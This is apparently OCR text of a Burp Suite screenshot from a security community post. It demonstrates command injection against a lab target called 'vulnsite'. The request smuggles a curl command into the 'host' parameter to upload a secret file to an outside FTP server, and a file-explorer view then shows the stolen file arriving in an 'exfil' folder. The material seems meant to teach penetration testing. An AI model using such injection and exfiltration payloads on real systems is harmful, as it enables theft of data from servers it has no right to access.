 Burp Suite Professional v1.6.30 - licensed to Context IS [35 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < >
Target: http://vulnsite:1337
Request
Raw Params Headers Hex
GET
/Vulnsite/lookup.php?host=127.0.0.1|curl+-T+/data/secret/plans-for-world-domination.txt+
ftp%3a//192.168.107.134+--user+pentest%3apassword HTTP/1.1
Host: vulnsite:1337
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Response
Render
HTML
Hex
Headers
Raw
HTTP/1
.1
200
OK
Date:
Sun,
01
Computer Local Disk (C:) exfil
Search exfil
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
OneDrive
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Name Date modified Type Size
plans-for-world-domination.txt 01/11/2015 15:34 Text Document 1 KB
先知社区